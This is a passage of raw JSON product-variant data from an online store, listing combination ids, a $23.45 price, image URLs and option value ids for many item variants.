ds":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"i